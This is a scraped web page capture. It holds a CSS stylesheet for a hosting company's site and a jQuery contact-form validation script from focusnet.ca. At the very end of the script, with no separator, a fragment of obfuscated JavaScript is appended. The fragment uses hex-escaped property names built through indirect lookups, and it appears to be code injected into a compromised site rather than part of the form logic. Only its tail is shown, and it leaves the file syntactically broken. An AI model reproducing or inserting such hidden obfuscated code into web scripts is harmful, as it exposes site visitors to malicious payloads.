.PlanPricing.Recommended .price{background:#db812d;}
.PlanPricing .planName h3{color:#FFF;text-align:center;padding:0;margin:0;text-transform:uppercase;}
.PlanPricing .planName p{color:#999;text-align:center;}
.PlanPricing .planFeatures{background:#e8e9ea;text-align:center;padding:10px;}
.PlanPricing .planFeatures ul{margin:0;padding:0;list-style:none;}
.PlanPricing .planFeatures ul li{padding:13px 0;list-style:none;}
.PlanPricing p{margin:0;}
.PlanPricing .btn{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.ComparePlans{margin-top:20px;}
.ComparePlans .planFeatures{text-align:center;padding:10px;}
.ComparePlans .CompareList .planFeatures{text-align:right;}
.ComparePlans .planFeatures ul{margin:0;padding:0;list-style:none;}
.ComparePlans .planFeatures ul li{padding:13px 0;list-style:none;}
.ComparePlans .planHead1{height:60px;background:#FFF;}
.ComparePlans .planHead2{height:60px;background:#2cc76a;}
.ComparePlans .planHead3{height:60px;background:#f45c57;}
.ComparePlans .planHead2 h3, .ComparePlans .planHead3 h3{color:#FFF;text-align:center;padding:0;margin:0;text-transform:uppercase;padding-top:10px;line-height:1.8;}
.ComparePlans .pricing1 .planFeatures{border-right:solid 1px #2cc76a;border-left:solid 1px #2cc76a;}
.ComparePlans .pricing2 .planFeatures{border-right:solid 1px #f45c57;border-left:solid 1px #f45c57;}
.ComparePlans .btn{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.domain{position:relative;background:#202b34;background-size:cover;overflow:hidden;margin-top:80px;}
.domain h1{color:#FFF;margin-top:0;}
.domain h3{color:#9AA5AA;margin-bottom:40px;}
.input-append, .input-prepend{display:inline;}
.input-append input, .input-prepend input{height:50px;}
.domain .submitbtn{text-align:center;padding-top:10px;padding-bottom:40px;}
.input-append .btn-group:last-child > .dropdown-toggle{height:50px;background:#e2e5e6;font-size:18px;font-weight:bold;padding-left:15px;}
.domain select, .domain input[type=text]{padding:10px;height:50px;}
.ContactUs{margin-top:25px;}
.ContactUs input[type=text], .ContactUs input[type=email]{height:50px;}
.ContactUs textarea{height:150px;}
.ContactUs .btn{width:100%;margin:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
address{color:#70747A;}
.footer{position:relative;color:#fff;background:url(../images/datacenter-footer.jpg) no-repeat #232a31;background-size:cover;background-position:center;overflow:hidden;margin-top:80px;}
.footer h1, .footer h3{color:#FFF;}
.footerlinks{margin:20px 0;}
.footerlinks p{color:#68727a;text-transform:uppercase;padding-top:15px;}
.footerlinks ul{margin:0;padding:0;list-style:none;}
.footerlinks ul li{color:#FFF;padding:2px 0;}
.footerlinks ul li a{color:#FFF;}
.footerlinks ul li a:hover{color:rgba(63, 143, 208, 1);}
.copyright{margin:30px 15px;}
.modal-header{padding:10px 30px;padding-right:15px;}
.modal-body{padding:30px;padding-bottom:15px;}
.LoginSignup input[type="text"], .LoginSignup input[type="password"]{font-size:14px;border-radius:3px;font-weight:normal;}
.LoginSignup .btn{width:100%;margin:0;}
.blogpost{margin-bottom:30px;}
.blogpost img{padding:10px 0;max-width:100%;min-width:100%;}
.blog h1.title{font-size:30px;line-height:32px;}
.blog h3.subtitle{font-size:16px;font-weight:normal;line-height:20px;padding-bottom:5px;margin-top:0;color:#5F5F5F;}
.bloglist{margin:0;padding:0;list-style:none;}
.bloglist li{padding:5px 0;color:#666;}
.bloglist li a{color:#666;}
.commentform input{height:40px;}
.commentform textarea{height:150px;}
.commentform p{text-align:right;}
.commentform .btn{margin-right:0;}
.media-list p{margin-bottom:30px;}
.media-list .timestamp{font-size:12px;color:#999;display:block;padding:5px 0;}
@media (max-width:979px){.hero-unit{padding:190px 0;padding-bottom:0;}
.hero-unit h1{font-size:50px;}
.hero-unit h3{font-size:18px;line-height:25px;padding-top:5px;padding-bottom:5px;font-weight:normal;}
.navbar .navbar-btn{margin-top:20px;background:transparent;text-shadow:none;border:0;box-shadow:none;}
.navbar .navbar-btn:hover{background:transparent;}
.navbar-fixed-top.navbar-absolute{position:absolute;margin:0;}
.navbar-collapse .nav > li > a:hover, .navbar-collapse .nav > li > a:focus, .navbar-collapse .dropdown-menu a:hover, .navbar-collapse .dropdown-menu a:focus{background:transparent;}
.slide2, .slide3{padding-top:150px;}
.slide3 h1, .slide2 h1{font-size:34px;}
.slide3 h3, .slide2 h3{font-size:18px;line-height:25px;padding-top:5px;padding-bottom:5px;font-weight:normal;}
}
@media (max-width:767px){.jumbotron{padding:20px 20px;margin-top:-20px;height:auto;}
.hero-unit{padding:100px 0;padding-bottom:0;}
.hero-unit h1{font-size:36px;}
.flex-direction-nav{display:none;}
.PageHead h3, .FeatLayout h3{font-size:20px;line-height:25px;padding-top:5px;padding-bottom:5px;}
.jumbotron .navbar-fixed-top.navbar-absolute{top:20px;}
.navbar .navbar-btn{margin-top:23px;}
.domain{padding:0 20px;margin-bottom:-20px;}
.domain .input-append input.span11{width:83%;}
.footer{padding:20px 20px;margin-bottom:-20px;}
}
@media (max-width:480px){.domain .input-append input.span11{width:74%;}
.ticklist li{width:100%;}
.modal{width:auto;}
}
@media (min-width:768px){.navbar li.dropdown:hover ul{display:block;}
}
.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right{top:97%;}
.scrollup{width:40px;height:40px;opacity:0.4;position:fixed;bottom:30px;right:30px;display:none;text-indent:-9999px;background:url('../images/icon_top.png') no-repeat;}
.navbar li.dropdown ul{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.img-responsive{width:auto \9;}

--- FILE ---
content_type: text/javascript
request_url: https://focusnet.ca/js/contact_form.js
body_size: 1459
content:
$(document).ready(function(){$("#phpcontactform").submit(function(e){e.preventDefault();var name=$("#name");var email=$("#email");var mobile=$("#mobile");var msg=$("#message");var flag=false;if(name.val()==""){name.closest(".control-group").addClass("error");name.focus();flag=false;return false;}else{name.closest(".control-group").removeClass("error").addClass("success");}if(email.val()==""){email.closest(".control-group").addClass("error");email.focus();flag=false;return false;}else{email.closest(".control-group").removeClass("error").addClass("success");}if(msg.val()==""){msg.closest(".control-group").addClass("error");msg.focus();flag=false;return false;}else{msg.closest(".control-group").removeClass("error").addClass("success");flag=true;}var dataString="name="+name.val()+"&email="+email.val()+"&mobile="+mobile.val()+"&msg="+msg.val();$(".loading").fadeIn("slow").html("Loading...");$.ajax({type:"POST",data:dataString,url:"contact.php",cache:false,success:function(d){$(".control-group").removeClass("success");if(d=='success')$('.loading').fadeIn('slow').html('<font color="green">Envoyé avec succès.</font>').delay(3000).fadeOut('slow');else
$('.loading').fadeIn('slow').html('<font color="red">Message non envoyé.</font>').delay(3000).fadeOut('slow');}});return false;});$("#reset").click(function(){$(".control-group").removeClass("success").removeClass("error");});})return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;